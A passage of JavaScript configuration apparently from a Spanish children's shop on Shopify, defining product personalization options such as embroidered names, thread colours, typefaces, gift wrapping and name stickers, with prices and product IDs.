gType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[1178847] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Rosa","helptext":""},{"id":2,"value":"Turquesa","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15010286207308],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1189498] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"checkbox-1","max":"4","min":"1","type":"checkbox","label":"Que productos quieres personalizar","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Caja Almuerzo","helptext":"","variant_id":48596222083404,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"},{"id":1,"value":"Mochila Infantil","helptext":"","variant_id":48596222116172,"variant_price":"6.95","product_handle":"option-set-705070-checkbox-1"},{"id":2,"value":"Botella Plastico","helptext":"","variant_id":48596222148940,"variant_price":"2.00","product_handle":"option-set-705070-checkbox-1"}],"advanced_addon":"default"},{"id":"select-2","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Tipografia del Bordado","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"select-2","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"select-3","clo":{"match":"any","whens":[{"value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"select","label":"Color del hilo","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"select-3","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Azul claro","helptext":""},{"id":2,"value":"Gris hielo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"any","whens":[{"value":"Caja Almuerzo","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Mochila Infantil","where":"CONTAINS","select":"checkbox-1"},{"type":"","value":"Botella Plastico","where":"CONTAINS","select":"checkbox-1"}],"display":"show"},"type":"text","label":"Nombre","columnWidth":100,"allowed_value":"default","label_on_cart":"text-1","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[15035734491468],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[1196368] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Fresa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":2,"value":"Marrón","helptext":""},{"id":4,"value":"Fresa","helptext":""},{"id":5,"value":"Teja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[14960345088332,14971003633996,14971131363660,14962923045196,14961283760460,14954427089228,14955839095116],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enable":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[305129] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","max":"12","type":"text","label":"Nombre bordado (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":48501891629388,"variant_price":"6.95","product_handle":"option-set-305129-text-1"},"allowed_value":"default","label_on_cart":"Nombre bordado","advanced_addon":"default","text_transform":"none"},{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","style":"vertical","columnWidth":100,"scroll_type":"default","initial_state":"expand","label_on_cart":"checkbox-1","option_values":[{"id":0,"value":"Envuelto para regalo(+ €0.50 EUR)","helptext":"","variant_id":48508253700428,"variant_price":"0.50","product_handle":"option-set-305129-checkbox-1","full_asset_name":"optionSet305129_checkbox-1_1_undefined"}],"advanced_addon":"default"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8367146729804],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600619254092,"where":"EQUALS","select":"COLLECTION"},{"value":604347302220,"where":"EQUALS","select":"COLLECTION"},{"value":600975704396,"where":"EQUALS","select":"COLLECTION"},{"value":600975835468,"where":"EQUALS","select":"COLLECTION"},{"value":600619385164,"where":"EQUALS","select":"COLLECTION"},{"value":608085475660,"where":"EQUALS","select":"COLLECTION"},{"value":"saco","where":"EQUALS","select":"TAG"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[305135] = {"elements":[{"id":"text-1","type":"text","label":"Vinilo magico (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre","addon_product":{"product_handle":"option-set-305135-text-1","variant_id":46841252905292,"variant_price":"6.50"},"allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8606851400012,8621590937932,8606868832588,8606847893836,8621586481484,8621589102924,8606829609292]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"VENDOR","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[305632] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Nombre en Pegatina Vinilica (Si no se añade al carrito, escribir al chat)","columnWidth":100,"addon_product":{"variant_id":46843957543244,"variant_price":"2.00","product_handle":"option-set-305632-text-1"},"allowed_value":"default","label_on_cart":"Nombre","advanced_addon":"default","text_transform":"none"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[],"enable":false},"automate":{"enable":true,"operator":"or","conditions":[{"value":600975802700,"where":"EQUALS","select":"COLLECTION"},{"value":600975737164,"where":"EQUALS","select":"COLLECTION"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"settings":{"style":null,"colors":null,"typography":null,"error_messages":null},"published_scope":"web,pos"};window.GPOConfigs.options[329431] = {"elements":[{"id":"text-1","type":"text","label":"Nombre personalizado (Si no se añade al carrito, escribir al chat)","label_on_cart":"Nombre personalizado","required":true,"advanced_addon":"default","max":"12","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8659718209868,8659769327948]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[413190] = {"elements":[{"id":"checkbox-1","type":"checkbox","label":"Envuelto para regalo 🎁","label_on_cart":"Envuelto para regalo ","option_values":[{"id":0,"value":"Envuelto para regalo ","product_handle":"option-set-413190-checkbox-1","variant_id":47443486048588,"variant_price":"0.65"}],"advanced_addon":"default","initial_state":"expand","scroll_type":"default","style":"vertical","columnWidth":100}],"products":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":true,"operator":"and","conditions":[{"select":"TAG","where":"NOT_EQUALS","value":"NIDO"},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619254092},{"select":"COLLECTION","where":"NOT_EQUALS","value":626292326732},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975835468},{"select":"COLLECTION","where":"NOT_EQUALS","value":604347302220},{"select":"COLLECTION","where":"NOT_EQUALS","value":600619385164},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975802700},{"select":"COLLECTION","where":"NOT_EQUALS","value":600975737164},{"select":"COLLECTION","where":"NOT_EQUALS","value":606192042316},{"select":"COLLECTION","where":"NOT_EQUALS","value":600614437196}]},"all":{"enable":false}}},"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[478343] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"text-1","type":"text","label":"Escribe aquí el nombre del cumpleañer@🎂 y los años que cumple","helptext":"Pondremos una pegatina  con este nombre y los años en tus bolsitas para invitados","columnWidth":100,"allowed_value":"default","label_on_cart":"Nombre cumpleañe@","advanced_addon":"default","text_transform":"none","helptext_position":"below"}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8874646864204,9302650749260,8948547617100,8948461830476,9267943604556,9083234779468,14660355391820,8891564228940,8891628618060,8887663984972,9083252834636,8889198739788,14698933256524,14662374261068,9280438272332,9280520421708,9252511154508,9277133717836,8889154175308,14794151592268,14690611003724,8889172951372,15153130766668,14660408541516,9291767873868,8880221159756,8879791833420,9280854294860,14713640223052,14715532935500,14864745824588,14864724263244,14863671951692,14779216593228,14947532439884,14875674378572,9267928826188,9302583673164,14791016743244,14791607288140,14768884744524,14653839409484,14768964829516,14792487043404,14792735785292,8714433986892,8714173645132,8714438213964,9280354451788,14672672129356,8367173861708,8866345320780,8866002698572,14767156953420,8867380822348,9252613882188,8367177498956,8867395535180,14672677667148,14674820563276,8367178449228,8878636007756,8865969307980,8865974485324,8867389604172,8865943388492,8865925071180,8367173402956,8878645346636,8833982562636,8867385704780,8878653505868,9249470644556],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"all":{"enable":true},"manual":{"ids":[],"enable":false},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TAG"}]}}},"countries":{"type":"include","enabled":false,"countries":[]},"settings":{"personalize":{"bgType":"product","applyTo":"all","specificImageIndex":1,"productBg":{"id":null,"src":""},"customBg":{"name":"","src":""},"replaceMode":"start"}},"published_scope":"web,pos"};window.GPOConfigs.options[684000] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511308595532,"variant_price":"6.95","product_handle":"option-set-684000-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Turquesa"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Turquesa","helptext":""},{"id":1,"value":"Naranja","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[9167347810636,9166586118476,9166231044428,9164858229068,9197126451532,9166608499020,9166593884492],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684009] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Rosa","helptext":""},{"id":1,"value":"Azul","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Rosa"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167347679564,9166592475468,9166226030924,9164854493516,9197140509004,9166602633548,9166238875980]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684012] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rojo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167351611724,9166591230284,9166235009356,9164863439180,9166605320524,9166247133516,9197148995916]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684018] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Mostaza","helptext":""},{"id":1,"value":"Rosa","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Mostaza"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9167353676108,9166589428044,9166220788044,9166218002764,9197148176716,9166610792780,9166595522892]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[684048] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","variant_id":48511332155724,"variant_price":"6.95","product_handle":"template-8257-dropdown-1"}],"advanced_addon":"default"},{"id":"dropdown-2","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","columnWidth":100,"placeholder":"-- Please select --","default_value":["Manuscrita"],"label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"dropdown-3","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"dropdown","label":"COLOR DEL HILO","columnWidth":100,"placeholder":"-- Please select --","default_value":["Blanco"],"label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"advanced_addon":"default","conditionalField":true},{"id":"text-1","clo":{"match":"all","whens":[{"value":"Bordada","where":"EQUALS","select":"dropdown-1"}],"display":"show"},"type":"text","label":"NOMBRE","columnWidth":100,"allowed_value":"default","label_on_cart":"NOMBRE","advanced_addon":"default","text_transform":"none","conditionalField":true}],"conditionalField":false}],"products":{"rule":{"all":{"enable":false},"manual":{"ids":[8675171762508,8996739973452,8996764844364,8996841849164,15029265367372,9163830427980,8996822155596,9164520227148,14988060066124,15005722313036,15005734043980,15005730537804,15005726605644,14988108431692,8367151448396,8367151579468,8367168782668,8680050786636,9164518392140,8367151382860,9164364808524,8659443548492,14988125798732,14988090409292,8367151284556,8367151251788,8367134998860,9164358910284,14976814448972,8675167928652,14979267526988,8656369156428,8656399630668,8656440361292,8656477520204,8656413163852,8656464970060,8656488694092,14980747723084,9164506267980,14978691039564,8635758281036,8367168454988,8635758772556,8367168487756,8367168586060,8635759165772,8367168684364],"enable":true},"automate":{"enable":false,"operator":"and","conditions":[{"value":"","where":"EQUALS","select":"TITLE"}]}}},"status":0,"customers":{"rule":{"manual":{"enable":false,"ids":[]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TAG","where":"EQUALS","value":""}]},"all":{"enable":true}}},"countries":{"enable":false,"type":"include","countries":[]},"published_scope":"web,pos"};window.GPOConfigs.options[684049] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Marrón","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Marrón"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[8661793210700,8679533674828,8661794619724,8661795864908,8661795340620,8661796979020,8661797339468,8661796716876,8661796389196,8661797011788,8367152628044,8367152693580,8367152529740,8367152791884]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[689917] = {"elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","label_on_cart":"¿LA QUIERES BORDADA?","option_values":[{"id":0,"value":"Sin bordar","helptext":""},{"id":1,"value":"Bordada","helptext":"","product_handle":"template-8257-dropdown-1","variant_id":48511332155724,"variant_price":"6.95"}],"advanced_addon":"default","default_value":["Sin bordar"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-2","type":"dropdown","label":"SELECCIONA LA TIPOGRAFIA","label_on_cart":"SELECCIONA LA TIPOGRAFIA","option_values":[{"id":0,"value":"Manuscrita","helptext":""},{"id":1,"value":"Palo","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Manuscrita"],"placeholder":"-- Please select --","columnWidth":100},{"id":"dropdown-3","type":"dropdown","label":"COLOR DEL HILO","label_on_cart":"COLOR DEL HILO","option_values":[{"id":0,"value":"Blanco","helptext":""},{"id":1,"value":"Al tono","helptext":""}],"conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","default_value":["Blanco"],"placeholder":"-- Please select --","columnWidth":100},{"id":"text-1","type":"text","label":"NOMBRE","label_on_cart":"NOMBRE","conditionalField":true,"clo":{"display":"show","match":"all","whens":[{"select":"dropdown-1","where":"EQUALS","value":"Bordada"}]},"advanced_addon":"default","allowed_value":"default","text_transform":"none","columnWidth":100}],"products":{"rule":{"manual":{"enable":true,"ids":[9175577723212]},"automate":{"enable":false,"operator":"and","conditions":[{"select":"TITLE","where":"EQUALS","value":""}]},"all":{"enable":false}}},"status":0,"published_scope":"web,pos"};window.GPOConfigs.options[697483] = {"elements":[{"id":"group-1","clo":{"match":"all","whens":[{"value":"","where":"EQUALS","select":"null"}],"display":"show"},"icon":"","type":"group","label":"Group","style":"default","elements":[{"id":"dropdown-1","type":"dropdown","label":"¿LA QUIERES BORDADA?","columnWidth":100,"placeholder":"-- Please select --","default_value":["Sin bordar"],"label_on_cart":"¿LA QUIERES 